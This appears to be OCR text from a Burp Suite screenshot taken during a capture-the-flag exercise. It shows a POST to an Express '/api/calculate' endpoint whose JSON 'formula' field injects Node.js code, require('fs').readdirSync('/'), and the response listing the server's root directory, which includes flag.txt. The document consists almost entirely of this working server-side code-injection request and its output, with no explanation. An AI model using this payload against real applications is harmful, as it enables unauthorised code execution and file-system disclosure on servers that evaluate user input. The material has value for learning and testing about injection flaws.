 Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.56.188:35444
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.56.188:35444/
8 Content-Type: application/json
9 Content-Length: 49
10 Origin: http://94.237.56.188:35444
11 DNT: 1
12 Connection: close
13
14 {
"formula":"require('fs').readdirSync('/','')"
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 138
5 ETag: W/"8a-L8zwrAeFaT5ZQ7899sb6BL17p3Q"
6 Date: Thu, 08 Feb 2024 14:20:29 GMT
7 Connection: close
8
9 {
"message":[
"app",
"bin",
"dev",
"etc",
"flag.txt",
"home",
"lib",
"media",
"mnt",
"opt",
"proc",
"root",
"run",
"sbin",
"srv",
"sys",
"tmp",
"usr",
"var"
]
}